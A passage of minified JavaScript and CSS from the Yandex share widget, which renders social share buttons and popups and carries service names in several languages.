.b-share-btn__vkontakte{background-color:#48729e}.b-share_theme_counter .b-share-btn__vkontakte:hover{background-color:#3a5b7e}.b-share_theme_counter .b-share-btn__vkontakte:active{border-top:2px solid #2b445e;background-color:#3d6186}.b-share_theme_counter .b-share-icon_twitter{background-position:0 -87px}.b-share_theme_counter .b-share-btn__twitter{background-color:#00aced}.b-share_theme_counter .b-share-btn__twitter:hover{background-color:#008abe}.b-share_theme_counter .b-share-btn__twitter:active{border-top:2px solid #00668d;background-color:#0092ca}.b-share_theme_counter .b-share-icon_odnoklassniki{background-position:0 -116px}.b-share_theme_counter .b-share-btn__odnoklassniki{background-color:#ff9f4d}.b-share_theme_counter .b-share-btn__odnoklassniki:hover{background-color:#cc7f3e}.b-share_theme_counter .b-share-btn__odnoklassniki:active{border-top:2px solid #975e2e;background-color:#d98742}.b-share_theme_counter .b-share-icon_gplus{background-position:0 -145px}.b-share_theme_counter .b-share-btn__gplus{background-color:#c25234}.b-share_theme_counter .b-share-btn__gplus:hover{background-color:#9b422a}.b-share_theme_counter .b-share-btn__gplus:active{border-top:2px solid #73311f;background-color:#a5462c}.b-share_theme_counter .b-share-icon_yaru{background-position:0 -174px}.b-share_theme_counter .b-share-btn__yaru{background-color:#d83933}.b-share_theme_counter .b-share-btn__yaru:hover{background-color:#ad2e29}.b-share_theme_counter .b-share-btn__yaru:active{border-top:2px solid #80221e;background-color:#b8312b}.b-share_theme_counter .b-share-icon_pinterest{background-position:0 -203px}.b-share_theme_counter .b-share-btn__pinterest{background-color:#cd1e27}.b-share_theme_counter .b-share-btn__pinterest:hover{background-color:#a4181f}.b-share_theme_counter .b-share-btn__pinterest:active{border-top:2px solid #7b1217;background-color:#ae1921}.b-share_theme_counter .b-share__link:active{height:22px}.b-share_theme_counter .b-share_type_small .b-share__link:active{height:16px}.b-share_theme_counter .b-share__link:active .b-share-icon,.b-share_theme_counter .b-share__link:active .b-share-counter{position:relative;top:-1px}.b-share_theme_counter .b-share__link::after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";background-image:url([data-uri])}.b-share_theme_counter .b-share__handle{height:auto;padding:0!important}',r='.b-share-popup__i,.b-share-popup__icon,.b-share-popup__main,.b-share-popup_full .b-share-popup__extra{zoom:1;display:inline}.b-share-popup_to-left{left:0}.b-share-popup_to-right .b-share-popup__expander{direction:ltr}.b-share-popup_to-right .b-share-popup__expander .b-share-popup__item{direction:rtl}.b-share-popup__icon{margin-top:-1px}.b-share-popup__icon_input{margin-top:-4px}.b-share-popup__icon__input{width:14px}.b-share-popup__spacer{overflow:hidden;font:1px/1 Arial}.b-share-popup__input__input{width:100px;direction:ltr}.b-share-popup_full .b-share-popup__input_link .b-share-popup__input__input,.b-share-popup_full .b-share-popup__form .b-share-popup__input__input{width:200px}.b-share-popup-wrap{margin-bottom:25px}.b-share-popup__form{direction:ltr}.b-share-popup__form__button,.b-share-popup__form__close,.b-share-popup__form__link{float:none;display:inline-block}.b-share-popup_full .b-share-popup__form__close{margin-left:70px}* HTML .b-share-popup_up .b-share-popup__tail{overflow:hidden;bottom:-10px}* html .b-share-form-button{text-decoration:none!important}.b-share-form-button{position:relative;overflow:visible}.b-share-form-button__before,.b-share-form-button__after{top:0}button.b-share-form-button .b-share-form-button__before,button.b-share-form-button .b-share-form-button__after{margin-top:auto}.b-share-form-button__icon{top:0}.b-share{zoom:1;display:inline}* HTML .b-share-form-button_share .b-share-form-button__icon{margin-top:-1px;background-image:url("//yastatic.net/share/static/b-share-form-button_share__icon.gif")}',a=document.createElement("style");a.type="text/css",a.id="ya_share_style",a.styleSheet?a.styleSheet.cssText="msie"===e.browser&&(e.version<8||t.documentMode<8)?o+r:o:a.appendChild(t.createTextNode(o)),o=r="",X.appendChild(a),l=function(){}}function h(e){var o={counter:["button","small"],"default":["button","block","link","icon","none"]},r=(e.theme&&o[e.theme]||o["default"]).join(" ");if(!e||!e.element&&!e.elementID)throw new Error("Invalid parameters");e.element=e.element||e.elementID,"string"==typeof e.element?e.element=t.getElementById(e.element):1===!e.element.nodeType&&(e.element=null),e.elementStyle||(e.elementStyle={},e.style&&(e.elementStyle.type=e.style.button===!1?"link":"button",e.elementStyle.linkUnderline=e.style.link,e.elementStyle.border=e.style.border,e.elementStyle.linkIcon=e.style.icon)),e.elementStyle=e.elementStyle,e.elementStyle.type&&-1!==r.indexOf(e.elementStyle.type)||(e.elementStyle.type="button")}function c(){var e=location.hostname.split(".").splice(-1,1)[0];switch(e){case"by":e="be";break;case"kz":e="kk";break;case"ua":e="uk";break;default:e="ru"}return e}function _(e){var t,o;for(t in e)if(o=e[t],e.hasOwnProperty(t)&&!(t in tt.custom||t in tt.ru)){if(!(o&&o.url&&o.title&&(o.icon_16||o.icon_from)))throw new Error("Invalid new service declaration");tt.custom[t]=o}}function d(o,r){if(l(),h(o),o.element&&!o.element.yashareInited){o.element.yashareInited=!0;var n,i,p=o.element,s=o.l10n,b=(o.link||e.location)+"",u=o.elementStyle,d=u.quickServices||o.services||["|","yaru","vkontakte","odnoklassniki","twitter","facebook","moimir","lj"],m=o.title||t.title,g=o.serviceSpecific||o.override||{},k=o.popupStyle||o.popup||{},x=k.codeForBlog,y=k.blocks||["yaru","vkontakte","odnoklassniki","twitter","facebook","moimir","lj","gplus"],z=k.copyPasteField||k.input,T="ya-share-"+Math.random()+"-"+ +new Date,L=!/(?:moikrug\.ru|ya\.ru|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.kz|yandex\.net|yandex\.ru|yandex\.ua|yandex-team\.ru)$/.test(location.hostname),M=o.servicesDeclaration;s&&s in ot||(s=c()),i=ot[s],!L&&M&&_(M);var C=u.afterIconsText;if(C&&(u.type="text"),n=u.text||o.text||i.share+("button"==u.type?"…":""),n=j(n),"[object Array]"===Object.prototype.toString.call(y)){var E=y;y={},y[i["share with friends"]]=E,E=null}switch(typeof x){case"string":var P=x;x={},x[i["code blog"]]=P;break;case"object":for(var B in x)break;B||(x=null);break;default:x=null}var F=' id="'+T+'" data-hdirection="'+(k.hDirection||"")+'" data-vdirection="'+(k.vDirection||"")+'"';if("counter"==o.theme){var D,I,N,O=['<span class="b-share'+("small"==u.type?" b-share_type_small":"")+'">'];for(D=0,I=d.length;I>D;D++)N=d[D],N=v({serviceName:N,serviceTitle:f(N,"serviceTitle","",g),link:f(N,"link",b,g),title:f(N,"title",m,g),description:f(N,"description",o.description||"",g),image:f(N,"image",o.image||"",g),lang:s,theme:"counter"}),N&&O.push('<span class="b-share-btn__wrap">'+N+"</span>");window.postMessage&&O.push('<iframe style="display: none" src="'+Z+"/ya-share-cnt.html?url="+encodeURIComponent(b)+"&services="+d.join(",")+'"></iframe>'),V(e,"message",r.onMessage),p.setAttribute("data-yasharelink",p.getAttribute("data-yasharelink")||b)}else{var D,I,N,O=['<span class="b-share'+("block"==u.type?" b-share-form-button b-share-form-button_icons":"")+(u.border?" b-share_bordered":"")+(u.linkUnderline?" b-share_link":"")+'"'+(u.background?' style="background:'+u.background+'"':"")+">"+("none"!==u.type&&"text"!==u.type?'<a class="b-share__handle"'+F+">":"")];for("block"==u.type?O=['<div class="b-share"><span class="b-share-form-button b-share-form-button_icons"><i class="b-share-form-button__before"></i>']:"button"==u.type?O.push('<span class="b-share-form-button b-share-form-button_share"><i class="b-share-form-button__before"></i><i class="b-share-form-button__icon"></i>'+n+'<i class="b-share-form-button__after"></i></span>'):(("link"===u.type||"text"===u.type)&&O.push('<span class="b-share__text'+("text"===u.type?" b-share__handle b-share__handle_cursor_default":"")+("dotted"===u.linkUnderline?" b-share-pseudo-link":"")+'">'),(("link"===u.type||"text"===u.type)&&u.linkIcon||"icon"===u.type)&&O.push('<img alt="" class="b-share-icon" src="'+Z+'/static/b-share.png"/>'),("link"===u.type||"text"===u.type)&&O.push(n+"</span>")),"none"!==u.type&&"text"!==u.type&&O.push("</a>"),u.group&&O.push('<span class="b-share__group">'),D=0,I=d.length;I>D;D++)N=d[D],O.push(v({serviceName:N,serviceTitle:f(N,"serviceTitle","",g),link:f(N,"link",b,g),title:f(N,"title",m,g),description:f(N,"description",o.description||"",g),image:f(N,"image",o.image||"",g),lang:s}));u.group&&O.push("</span>"),"block"==u.type?(C="Ў",O.push('<a class="b-share__handle b-share__handle_more" title="Ещё" '+F+'><span class="__b-share__handle_more">'+C+"</span></a>"),O.push('<i class="b-share-form-button__after"></i>')):C&&O.push('<a class="b-share__handle b-share_link"'+F+'><span class="b-share__text b-share-pseudo-link">'+C+"</span></a>"),O.push("</span>"),"block"==u.type&&O.push("</div>")}if(p.innerHTML=O.join(""),o.theme&&a(p,"b-share_theme_"+o.theme.replace(/\"/g,"")),A(p,r,C,"none"===u.type||"counter"===o.theme),"counter"!=o.theme&&"none"!==u.type){var W=['<div class="b-share-popup-wrap b-share-popup-wrap_state_hidden'+(o.theme?" b-share_theme_"+o.theme.replace(/\"/g,""):"")+'" id="'+T+'-popup"><div class="b-share-popup b-share-popup_down b-share-popup_to-right"><div class="b-share-popup__i'+(z?" b-share-popup_with-link":"")+'">'];if(x){W.push('<div class="b-share-popup__form b-share-popup__form_html">');for(var q in x)x.hasOwnProperty(q)&&W.push('<label class="b-share-popup__input">'+q+'<textarea class="b-share-popup__input__input" cols="10" rows="5">'+x[q]+"</textarea></label>");W.push('<a class="b-share-popup__form__close">'+i.close+"</a></div>")}W.push('<div class="b-share-popup__main '+(L?" b-share-popup_yandexed":"")+'">'),z&&W.push('<label class="b-share-popup__input b-share-popup__input_link">'+i.link+'<input class="b-share-popup__input__input" readonly="readonly" type="text" value="'+j(b)+'" /></label>');for(var G in y)if(y.hasOwnProperty(G)){var J=y[G];if(I=J.length)for(G&&W.push('<div class="b-share-popup__header b-share-popup__header_first">'+G+"</div>"),D=0;I>D;D++)N=J[D],W.push(w({serviceName:N,serviceTitle:f(N,"serviceTitle","",g),link:f(N,"link",b,g),title:f(N,"title",m,g),description:f(N,"description",o.description||"",g),image:f(N,"image",o.image||"",g),lang:s}))}x&&W.push('<div class="b-share-popup__spacer"></div><a class="b-share-popup__item b-share-popup__item_type_code"><span class="b-share-popup__icon"><span class="b-share-icon b-share-icon_html"></span></span><span class="b-share-popup__item__text">'+i["code blog"]+"</span></a>"),L&&W.push('<a href="https://api.yandex.ru/share/" class="b-share-popup__yandex">Яндекс</a>'),W.push("</div>"),W.push('</div><div class="b-share-popup__tail"></div></div></div>');var Y,R=t.createElement("div");R.innerHTML=W.join(""),Y=R.firstChild,t.body.appendChild(Y),R=null,S(Y,r)}return[p,Y]}}function m(e){var o=t.createElement("script");o.setAttribute("src",location.protocol+"//clck.yandex.ru/jclck/dtype=stred/pid=52/cid=70685/path="+e+"/rnd="+Math.round(1e5*Math.random())+"/*"+encodeURIComponent(location.href)),X.appendChild(o)}function f(e,t,o,r){var a=o,n=r[e];return n&&t in n&&(a=n[t]),"description"==t||"image"==t||"serviceTitle"==t?a:$(a)}function g(e){return Boolean(tt.custom[e]&&tt.custom[e].title)}function k(e,t){var o=tt.custom[e]||x(e,t),r="",a="";return g(e)?o.icon_from?r+=o.icon_from:(r+="custom",a=' style="background-image:url('+o.icon_16+");"+(o.icon_16_css?o.icon_16_css:"")+'"'):r+=e,'<span class="b-share-icon b-share-icon_'+r+'"'+a+"></span>"}function x(e,t){return t=t||"ru",tt.custom[e]?tt.custom[e].title:tt[t]&&tt[t][e]}function y(e,t,o,r,a){a=a?$(a):"",r=r?$(r):"";var n=et+"/go.xml?service="+e;if(g(e)){var i=tt.custom[e],p=i.url.replace("{link}",t).replace("{title}",o).replace("{description}",r).replace("{image}",a);return i.directLink?p:n+"&amp;goto="+$(p)}return n+"&amp;url="+t+"&amp;title="+o+(r?"&amp;description="+r:"")+(a?"&amp;image="+a:"")}function v(e,t,o,r,a){var n,i,p;if(1==arguments.length&&"object"==typeof arguments[0]){var s=arguments[0];i=s.lang,n=s.serviceTitle,e=s.serviceName,t=s.link,o=s.title,r=s.description,a=s.image,p=s.theme}return"pinterest"!=e||a?e in tt[i||"ru"]||e in tt.custom?'<a rel="nofollow" target="_blank" title="'+(n||x(e,i))+'" class="b-share__handle b-share__link b-share-btn__'+e+'" href="'+y(e,t,o,r,a)+'" data-service="'+e+'">'+k(e)+("counter"==p?'<span class="b-share-counter"></span>':"")+"</a>":"|"==e?'<span class="b-share__hr"></span>':void 0:""}function w(e,t,o,r,a){var n,i;if(1==arguments.length&&"object"==typeof arguments[0]){var p=arguments[0];i=p.lang,n=p.serviceTitle,e=p.serviceName,t=p.link,o=p.title,r=p.description,a=p.image}return"pinterest"!=e||a?e in tt[i||"ru"]||e in tt.custom?'<a rel="nofollow" target="_blank" href="'+y(e,t,o,r,a)+'" class="b-share-popup__item" data-service="'+e+'"><span class="b-share-popup__icon">'+k(e)+'</span><span class="b-share-popup__item__text">'+(n||x(e,i))+"</span></a>":"|"==e?'<div class="b-share-popup__spacer"></div>':void 0:""}function z(){e.clearTimeout(rt)}function T(t){rt=e.setTimeout(t.onDocumentClick,2e3)}function S(e,t){var o,r,i=I(e,"b-share-popup__expander")[0],p=I(e,"b-share-popup__item");for(i&&V(i.firstChild,"click",E),o=0,r=p.length;r>o;o++)V(p[o],"click",t.onshare);L(e[U]("input")),L(e[U]("textarea"));var s=I(e,"b-share-popup__item_type_code")[0];if(s){var u=I(e,"b-share-popup__i")[0];V(s,"click",function(e){a(u,"b-share-popup_show_form_html"),b(e)}),V(I(e,"b-share-popup__form__close")[0],"click",function(e){n(u,"b-share-popup_show_form_html"),b(e)})}G(e,z),J(e,t.setPopupCloseTimeout)}function L(e){for(var t,o=0,r=e.length;r>o;o++)t=e[o],V(t,"click",function(e){return function(){e.select()}}(t))}function A(e,t,o,r){var a,n=1,i=I(e,"b-share__handle"),p=i.length,s=p;if(r)n=0;else{var b=i[0];o&&(b=i[p-1],s--),V(b,"click",t.toggleOpenMode),G(b,z),J(b,t.setPopupCloseTimeout)}for(a=s;a>n;n++)V(i[n],"click",t.onshare)}function M(e){var t,o,r;if((t=e.currentTarget)||(r=e.target||e.srcElement,(t=p(r,"b-share__handle"))||(t=p(r,"b-share-popup__item"))),t&&(o=t.getAttribute("data-service")))switch(m(o),o){case"facebook":C(e,t,800,520);break;case"moimir":C(e,t,560,400);break;case"twitter":C(e,t,650,520);break;case"vkontakte":C(e,t,550,420);break;case"odnoklassniki":C(e,t,560,370);break;case"gplus":C(e,t,560,370);break;case"surfingbird":C(e,t,500,170)}return o}function C(e,t,o,r){b(e),window.open(t.href,"yashare_popup","scrollbars=1,resizable=1,menubar=0,toolbar=0,status=0,left="+(screen.width-o)/2+",top="+(screen.height-r)/2+",width="+o+",height="+r).focus()}function E(){var e=p(this,"b-share-popup__i");i(e,"b-share-popup_full")}function P(e,t){if(e&&"number"!=typeof e){var o=e.which?e.which:1;if(1!==o||p(e.target||e.srcElement,"b-share-popup-wrap"))return}K&&t.closePopup(K.id)}function B(e,o){e=e.replace("-popup","");var r=t.getElementById(e),i=t.getElementById(e+"-popup"),p=I(i,"b-share-popup__input__input");if(n(r,"b-share-popup_opened"),n(r,"b-share-form-button_state_pressed"),a(i,"b-share-popup-wrap_state_hidden"),n(i,"b-share-popup-wrap_state_visibale"),i.style.cssText="",p)for(var s=0,b=p.length;b>s;s++)p[s].style.cssText="";i.firstChild.className="b-share-popup",Y(t,"click",o.onDocumentClick),K=null,o.onclose(o._this)}function F(o,r,i){i=i||{};var p,s,b=i.hDirection||o.getAttribute("data-hdirection"),u=i.vDirection||o.getAttribute("data-vdirection"),l=t.getElementById(o.id+"-popup"),h=l.firstChild,c=I(l,"b-share-popup__input__input"),_=N(),d=R(o);p="left"===b||"right"===b?b:d.left-Math.max(O.scrollLeft,t.body.scrollLeft)>=_.width/2?"left":"right",s="up"===u||"down"===u?u:d.top-Math.max(O.scrollTop,t.body.scrollTop)>=_.height/2?"up":"down",r.onDocumentClick();var f=I(l,"b-share-popup__tail")[0],g=Math.round(o.offsetWidth/2),k=i.width||h.offsetWidth,x=Math.round(k/2);if(d.left-(x-g)>5){d.left-=Math.round(x-g);var y=Math.max(d.left+k-t.body.offsetWidth,0);d.left-=y,g=x-10+y}if(d.top+="up"===s?-9:9+o.offsetHeight,l.style.cssText="top:"+(i.top||d.top)+"px;left:"+(i.left||d.left)+"px;width:"+k+"px",f.style.cssText="left: "+g+"px",c)for(var v=0,w=c.length;w>v;v++)c[v].style.width=k-30+"px";h.className="b-share-popup b-share-popup_"+s+" b-share-popup_to-"+p,a(l,"b-share-popup-wrap_state_visibale"),n(l,"b-share-popup-wrap_state_hidden"),a(o,"b-share-popup_opened"),a(o,"b-share-form-button_state_pressed"),h.firstChild.style.zoom=1,e.setTimeout(function(){V(t,"click",r.onDocumentClick)},50),m("share"),K=l,r.onopen(r._this)}function D(e,t){var o=e.currentTarget||p(e.target||e.srcElement,"b-share__handle");r(o,"b-share-popup_opened")?t.closePopup(o.id,t):t.onbeforeopen(t._this)!==!1&&t.openPopup(o,t),b(e),u(e)}function j(e){return(e||"").replace(/</g,"&lt;").replace(/"/g,"&quot;")}var I,N,O=t.documentElement,W={},q=I=function(e,o){e=e||t;for(var a=e[U]&&e[U]("*"),n=[],i=0,p=a.length;p>i;i++)r(a[i],o)&&n.push(a[i]);return n};t.querySelectorAll?I=function(e,t){return e.querySelectorAll("."+t)}:t.getElementsByClassName&&(I=function(e,t){return e.getElementsByClassName?e.getElementsByClassName(t):q(e,t)}),N=e.innerHeight?function(){return{width:e.innerWidth,height:e.innerHeight}}:O&&O.clientHeight?function(){return{width:O.clientWidth,height:O.clientHeight}}:function(){var e=t.body;return{width:e.clientWidth,height:e.clientHeight}};var G,J,V=t.addEventListener?function(e,t,o){e.addEventListener(t,o,!1)}:function(e,t,o){e.attachEvent("on"+t,o)},Y=t.removeEventListener?function(e,t,o){e.removeEventListener(t,o,!1)}:function(e,t,o){e.detachEvent("on"+t,o)};"onmouseenter"in O?(G=function(e,t){V(e,"mouseenter",t)},J=function(e,t){V(e,"mouseleave",t)}):(G=function(e,t){V(e,"mouseover",function(e){s(e,this)&&t(e)})},J=function(e,t){V(e,"mouseout",function(e){s(e,this)&&t(e)})});var R=function(e,t){function o(e,t,o){var r,a=e.style;if(!o&&a&&a[t])r=a[t];else if(i){t=t.replace(p,"-$1").toLowerCase();var n=e.ownerDocument.defaultView;if(!n)return null;var h=n.getComputedStyle(e,null);h&&(r=h.getPropertyValue(t))}else if(e.currentStyle){var c=t.replace(s,b);if(r=e.currentStyle[t]||e.currentStyle[c],!u.test(r)&&l.test(r)){var _=a.left,d=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,a.left="fontSize"===c?"1em":r||0,r=a.pixelLeft+"px",a.left=_,e.runtimeStyle.left=d}}return r}function r(){var e=t.createElement("div");e.style.width=e.style.paddingLeft="1px",t.body.appendChild(e),n.boxModel=2===e.offsetWidth,t.body.removeChild(e).style.display="none",e=null,r=h}function a(){var e,i,p,s,b=t.body,u=t.createElement("div"),l=parseFloat(o(b,"marginTop",!0),10)||0,c="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";u.style.cssText="position:absolute;top:0;lefto:0;margin:0;border:0;width:1px;height:1px;visibility:hidden;",u.innerHTML=c,b.insertBefore(u,b.firstChild),e=u.firstChild,i=e.firstChild,s=e.nextSibling.firstChild.firstChild,n.doesNotAddBorder=5!==i.offsetTop,n.doesAddBorderForTableAndCells=5===s.offsetTop,i.style.position="fixed",i.style.top="20px",n.supportsFixedPosition=20===i.offsetTop||15===i.offsetTop,i.style.position=i.style.top="",e.style.overflow="hidden",e.style.position="relative",n.subtractsBorderForOverflowNotVisible=-5===i.offsetTop,n.doesNotIncludeMarginInBodyOffset=b.offsetTop!==l,b.removeChild(u),b=u=e=i=p=s=null,r(),a=h}var n={boxModel:null},i=t.defaultView&&t.defaultView.getComputedStyle,p=/([A-Z])/g,s=/-([a-z])/gi,b=function(e,t){return t.toUpperCase()},u=/^-?\d+(?:px)?$/i,l=/^-?\d/,h=function(){};return"getBoundingClientRect"in O?function(t){if(!t||!t.ownerDocument)return null;r();var o=t.getBoundingClientRect(),a=t.ownerDocument,i=a.body,p=(O.clientTop||i.clientTop||0)+(parseInt(i.style.marginTop,10)||0),s=(O.clientLeft||i.clientLeft||0)+(parseInt(i.style.marginLeft,10)||0),b=o.top+(e.pageYOffset||n.boxModel&&O.scrollTop||i.scrollTop)-p,u=o.left+(e.pageXOffset||n.boxModel&&O.scrollLeft||i.scrollLeft)-s;return{top:b,left:u}}:function(e){if(!e||!e.ownerDocument)return null;a();for(var t,o=e.offsetParent,r=e,i=e.ownerDocument,p=i.body,s=i.defaultView,b=s?s.getComputedStyle(e,null):e.currentStyle,u=e.offsetTop,l=e.offsetLeft;(e=e.parentNode)&&e!==p&&e!==O&&(!n.supportsFixedPosition||"fixed"!==b.position);)t=s?s.getComputedStyle(e,null):e.currentStyle,u-=e.scrollTop,l-=e.scrollLeft,e===o&&(u+=e.offsetTop,l+=e.offsetLeft,!n.doesNotAddBorder||n.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(e.nodeName)||(u+=parseFloat(t.borderTopWidth,10)||0,l+=parseFloat(t.borderLeftWidth,10)||0),r=o,o=e.offsetParent),n.subtractsBorderForOverflowNotVisible&&"visible"!==t.overflow&&(u+=parseFloat(t.borderTopWidth,10)||0,l+=parseFloat(t.borderLeftWidth,10)||0),b=t;return("relative"===b.position||"static"===b.position)&&(u+=p.offsetTop,l+=p.offsetLeft),n.supportsFixedPosition&&"fixed"===b.position&&(u+=Math.max(O.scrollTop,p.scrollTop),l+=Math.max(O.scrollLeft,p.scrollLeft)),{top:u,left:l}}}(e,t),H=function(e,t){function o(){if(!i){if(!t.body)return setTimeout(o,13);if(i=!0,s){for(var e,r=0;e=s[r++];)e.call(null);s=null}}}function r(){if(!p){if(p=!0,"complete"===t.readyState)return o();if(t.addEventListener)t.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",o,!1);else if(t.attachEvent){t.attachEvent("onreadystatechange",n),e.attachEvent("onload",o);var r=!1;try{r=null==e.frameElement}catch(i){}O.doScroll&&r&&a()}}}function a(){if(!i){try{O.doScroll("left")}catch(e){return void setTimeout(a,1)}o()}}var n,i=!1,p=!1,s=[];return t.addEventListener?n=function(){t.removeEventListener("DOMContentLoaded",n,!1),o()}:t.attachEvent&&(n=function(){"complete"===t.readyState&&(t.detachEvent("onreadystatechange",n),o())}),function(e){r(),i?e.call(null):s.push(e)}}(e,t),Q=function(){},K=null,U="getElementsByTagName",$=encodeURIComponent,X=t[U]("head")[0]||t.body,Z="//yastatic.net/share",et="https://share.yandex.ru",tt={az:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Moy Kruq",moimir:"Moy Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"YA TUT!",twitter:"Twitter",vkontakte:"ВКонтакте",yazakladki:"Yandex.?lf?cinl?r"},be:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Мой Круг",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте",yazakladki:"Яндекс.Закладкі"},en:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Moi Krug",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Tut.by",twitter:"Twitter",vkontakte:"VKontakte",yazakladki:"Yandex.Bookmarks"},hy:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Moi Krug",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"YA TUT",twitter:"Twitter",vkontakte:"VKontakte",yazakladki:"Yandex.?????????"},ka:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Moi Krug",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklasniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"Ya Tut!",twitter:"Twitter",vkontakte:"VKontakte",yazakladki:"Yandex ?????????"},kk:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"Friendfeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Мой Круг",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте",yazakladki:"Яндекс.Бетбелгілер"},ro:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Moi Krug",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklassniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"YA TUT!",twitter:"Twitter",vkontakte:"VKontakte",yazakladki:"Yandex.Notite"},ru:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Мой Круг",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте",yazakladki:"Яндекс.Закладки"},tr:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook ",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal ",moikrug:"Moy Krug",moimir:"Moi Mir",myspace:"MySpace",odnoklassniki:"Odnoklasniki",pinterest:"Pinterest",pocket:"Pocket",qzone:"",renren:"",sina_weibo:"",surfingbird:"Surfingbird",tencent_weibo:"",tutby:"Tut.by!",twitter:"Twitter ",vkontakte:"VKontakte ",yazakladki:"Yandex.Favoriler"},tt:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Мой Круг",moimir:"Мой Мир",myspace:"MySpace",odnoklassniki:"Одноклассники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакте",yazakladki:"Яндекс.Кыстыргычлар"},uk:{blogger:"Blogger",delicious:"delicious",diary:"Diary",digg:"Digg",evernote:"Evernote",facebook:"Facebook",friendfeed:"FriendFeed",gbuzz:"Google Buzz",gplus:"Google Plus",juick:"Juick",linkedin:"LinkedIn",liveinternet:"LiveInternet",lj:"LiveJournal",moikrug:"Мой Круг",moimir:"Мой 